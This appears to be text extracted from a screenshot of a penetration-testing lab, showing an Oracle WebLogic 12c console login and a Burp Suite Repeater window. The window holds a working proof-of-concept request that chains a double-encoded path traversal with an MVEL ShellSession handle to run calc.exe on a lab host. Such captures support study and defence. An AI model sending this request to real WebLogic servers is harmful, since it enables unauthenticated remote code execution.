 Win 7 x64
Windows 10 1903
kali-Linux-2019.2
Ubuntu-18
计算器
选项
Acunetix
Acunetix
Windows环境
Oracle WebLogic
192.168.142.132:7001/console/login/LoginForm.jsp
火狐官方站点
新手上路
常用网址
京东双11
天猫双11
AWVS
移动设备上
ORACLE WebLogic Server Administration Console 12c
12c
欢迎使用
登录以使用 WebLogic Server 域
用户名:
密码:
登录
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Decoder
Comparer
Extender
Project options
User options
Dashboard
Target
Proxy
Intruder
Rep
1
2
...
Send
Cancel
<
>
Follow redirection
Targe
Request
Raw
Params
Headers
Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePa
ge1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Run
time.getRuntime().exec(%27calc.exe%27);%22) HTTP/1.1
Host: 192.168.142.132:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=emCHhC8JPt3c6YpVSfjDwsCawTZWcuM4jAViO65UYn48Q9HP4Rbz!
1795766807
Upgrade-Insecure-Requests: 1
Acun
Firef
Micros
Edg
startW
C:\Windows\system32\cmd....
管理员: 命令提示符
管理员: C:\Windows\system3...
C:\Windows\system32\cmd....
<
+
>
matches
渗透Xiao白帽
Done
在这里输入你要搜索的内容
英
14:11
2020/11/2
3